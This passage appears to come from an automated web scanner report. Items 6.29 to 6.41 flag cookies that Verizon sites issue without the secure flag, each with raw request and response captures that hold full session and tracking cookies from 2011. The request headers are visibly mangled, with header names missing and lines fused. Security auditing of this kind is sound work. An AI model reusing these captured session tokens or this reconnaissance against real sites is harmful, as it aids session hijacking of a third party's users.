GET /enterprisesolutions/staticcontent/images/VzWIntegration/header_gray_right.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:44 GMT ...........................................................................................................................................................................[SNIP]...
6.29. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/header_red_left.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/header_red_left.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:26 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/header_red_left.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/signIn.do?TYPE=33554433&REALMOID=06-3bc2b407-708d-100e-b8d8-80e9104e0217&GUID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=yEpKvw2seAPol78XasYtX0XQ0z1SO8yMK6CDIkxTGYk63aSlmsHTzcEjfuEFE05q&TARGET=$SM$HTTPS%3a%2f%2fenterprisecenter%2everizon%2ecom%2fenterprisesolutions%2fglobal%2fgHome%2edo;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:26 GMT .................................................................................HH.HH.OO.OO...............................................................................[SNIP]...
6.30. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/header_red_right.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/header_red_right.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:26 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/header_red_right.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/signIn.do?TYPE=33554433&REALMOID=06-3bc2b407-708d-100e-b8d8-80e9104e0217&GUID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=yEpKvw2seAPol78XasYtX0XQ0z1SO8yMK6CDIkxTGYk63aSlmsHTzcEjfuEFE05q&TARGET=$SM$HTTPS%3a%2f%2fenterprisecenter%2everizon%2ecom%2fenterprisesolutions%2fglobal%2fgHome%2edo;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:26 GMT ...........................................................................((.==.FF.HH...................................................................................[SNIP]...
6.31. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/pattern_library/i/s.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/pattern_library/i/s.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:46 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/pattern_library/i/s.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:46 GMT ..,...........D..;
6.32. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/icn_HelpLarge.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/icn_HelpLarge.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:40:49 GMT
Request
GET /enterprisesolutions/staticcontent/images/icn_HelpLarge.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/irepair/QuickTicketIdentify.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:40:49 GMT ......................................................................................................................................................vvvnnnmmmllljjjiiiYYYX...[SNIP]...
6.33. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/icn_errorMssg.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/icn_errorMssg.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:17 GMT
Request
GET /enterprisesolutions/staticcontent/images/icn_errorMssg.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/submitEnrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:17 GMT ................................................(.FR..|....zx....#....................................s..^..c..........................t................[SNIP]...
6.34. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/icn_video.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/icn_video.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:40:49 GMT
Request
GET /enterprisesolutions/staticcontent/images/icn_video.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/irepair/QuickTicketIdentify.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:40:49 GMT ..........................................................................................................................................vvvuuurrrllleeeddd......................[SNIP]...
6.35. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/s.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/s.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:43 GMT
Request
GET /enterprisesolutions/staticcontent/images/s.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:43 GMT ..,...........D..;
6.36. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/tooltip_button.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/tooltip_button.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:25 GMT
Request
GET /enterprisesolutions/staticcontent/images/tooltip_button.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/signIn.do?TYPE=33554433&REALMOID=06-3bc2b407-708d-100e-b8d8-80e9104e0217&GUID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=yEpKvw2seAPol78XasYtX0XQ0z1SO8yMK6CDIkxTGYk63aSlmsHTzcEjfuEFE05q&TARGET=$SM$HTTPS%3a%2f%2fenterprisecenter%2everizon%2ecom%2fenterprisesolutions%2fglobal%2fgHome%2edo;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:25 GMT ........................!..... .,.........20.@k.)..;......a..\a....hP.....1t)..%.....I..X....;
6.37. https://enterprisecenter.verizon.com/favicon.ico
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/favicon.ico
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:22 GMT
Request
GET /favicon.ico HTTP/1.1.com;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 302 Moved Temporarily/Default/favicon.icoSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:22 GMT
6.38. https://mblogin.verizonwireless.com/amserver/UI/Login
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://mblogin.verizonwireless.com
Path:
/amserver/UI/Login
Issue detail
The following cookie was issued by the application and does not have the secure flag set:SD=CARTCTR%3D0;Domain=.verizonwireless.com;Expires=Thu, 01-Jan-1970 00:00:10 GMT;Path=/
Request
GET /amserver/UI/Login HTTP/1.1.com
Response
HTTP/1.1 200 OK-8859-12LY4SfcxncLgqljU9ptuqlsilHWOLxrcjydR8SCc%3D%40AAJTSQACMjMAAlMxAAJvMQ%3D%3D%23;Domain=.verizonwireless.com;Path=/;Secure2LY4SfcxncLgqljU9ptuqlsilHWOLxrcjydR8SCc%3D%40AAJTSQACMjMAAlMxAAJvMQ%3D%3D%23;Domain=.vzwcorp.com;Path=/;Secure.verizonwireless.com;Path=/;Secure.vzwcorp.com;Path=/;SecureSet-cookie: SD=CARTCTR%3D0;Domain=.verizonwireless.com;Expires=Thu, 01-Jan-1970 00:00:10 GMT;Path=/ /xhtml1/DTD/xhtml1-strict.dtd">/1999/xhtml">...[SNIP]...
6.39. https://signin.verizon.com/sso/VOLPortalLogin
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://signin.verizon.com
Path:
/sso/VOLPortalLogin
Issue detail
The following cookie was issued by the application and does not have the secure flag set:lob=consumer; domain=.verizon.com; path=/
Request
GET /sso/VOLPortalLogin HTTP/1.1
Response
HTTP/1.1 302 Moved TemporarilySet-Cookie: lob=consumer; domain=.verizon.com; path=/ .com/sso/RememberMeServlet.xml", CP="CAO DSP COR CUR ADM TAI PSD IVAi IVDi OTPi OTRi STP PHY ONL UNI">.verizon.com/sso/Rem...[SNIP]...
6.40. https://www22.verizon.com/FORYOURHOME/GOFLOW/employeeflow/EmpDiscountProgram.aspx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/FORYOURHOME/GOFLOW/employeeflow/EmpDiscountProgram.aspx
Issue detail
The following cookie was issued by the application and does not have the secure flag set:EOrdering=AffinityCaptcha=NES6zYkqZVIXZHz3xATrXzO2Q%3d%3d; domain=.verizon.com; path=/
Request
GET /FORYOURHOME/GOFLOW/employeeflow/EmpDiscountProgram.aspx HTTP/1.1
Response
HTTP/1.0 200 OKSet-Cookie: EOrdering=AffinityCaptcha=NES6zYkqZVIXZHz3xATrXzO2Q%3d%3d; domain=.verizon.com; path=/ /xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml">...[SNIP]...
6.41. https://www22.verizon.com/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
